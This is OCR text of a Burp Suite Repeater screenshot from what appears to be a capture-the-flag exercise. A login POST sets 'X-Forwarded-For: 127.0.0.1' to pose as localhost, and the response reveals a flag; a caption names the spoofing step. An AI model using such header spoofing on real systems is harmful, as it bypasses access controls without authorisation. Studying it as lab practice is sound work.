 Burp 项目 测试器 重发器 窗口 帮助
Burp Suite Professional v2021.12.1 - Temporary Project - licensed to google 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
发送 取消 < >
目标: http://114.67.175.224:13753 HTTP/1 ?
请求
Pretty 原始 十六进制 \n
1 POST / HTTP/1.1
2 Host: 114.67.175.224:13753
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://127.0.0.1:13753
10 Connection: close
11 Referer: http://127.0.0.1:13753/
12 Cookie: Hm_lvt_c1b044f909411ac4213045f0478e96fc=1679279434; _ga=
GA1.1.470354188.1679279437; td_cookie=821080644; PHPSESSID=
Hm_lpvt_c1b044f909411ac4213045f0478e96fc=
1679285652
13 X-Forwarded-For: 127.0.0.1
14 Upgrade-Insecure-Requests: 1
15
16 user=admin&pass=test123
响应
Pretty 原始 十六进制 Render \n
10 <html>
11 <head>
12 <title>
13 管理员系统
14 </title>
15 </head>
16 <body>
17 <h1>
管理员系统
</h1>
18 <form method="POST" autocomplete="off">
19 <p>
Username: <input type="text" name="user" id="user">
</p>
20 <p>
Password: <input type="password" name="pass" id="pass">
</p>
21
22 <p>
23 <input type="submit" value="Submit"/>
24 <input type="reset" value="Reset"/>
25 </p>
26 </form>
27
28 <font style="color:#FF0000">
<h3>
The flag is: flag{121bd570c1a0d5aaf54d2fbf720e673f}
</h3>
<br>
</font>
29 </body>
30 </html>
31
32
转发到重发器，更改为本地地址实现欺骗
Inspector
Request Attributes 2
Request Query Parameters 0
Parameters 2
Request Cookies 5
请求标头 13
Response Headers 7
? Search... 没有匹配
? Search... 没有匹配
完成
5,718字节 | 78毫秒